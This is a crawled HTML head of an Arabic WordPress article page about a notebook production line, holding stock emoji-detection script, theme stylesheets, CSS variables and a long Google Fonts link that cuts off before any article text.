

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etunum.com/%D8%AE%D8%B7-%D8%A5%D9%86%D8%AA%D8%A7%D8%AC-%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%AA%D8%B1-notebook-production-line/
body_size: 19298
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>خط إنتاج الدفاتر (Notebook production line) &#8211; دليل تأسيس المشاريع الصناعية والتحول الرقمي</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دليل تأسيس المشاريع الصناعية والتحول الرقمي &laquo; الخلاصة" href="https://etunum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="دليل تأسيس المشاريع الصناعية والتحول الرقمي &laquo; خلاصة التعليقات" href="https://etunum.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/etunum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://etunum.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://etunum.com/wp-content/themes/newsexo/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://etunum.com/wp-content/themes/newsexo/assets/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-style-css' href='https://etunum.com/wp-content/themes/irvine-news/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://etunum.com/wp-content/themes/newsexo/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-animate-css-css' href='https://etunum.com/wp-content/themes/newsexo/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://etunum.com/wp-content/themes/newsexo/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://etunum.com/wp-content/themes/newsexo/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEncode+Sans%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CY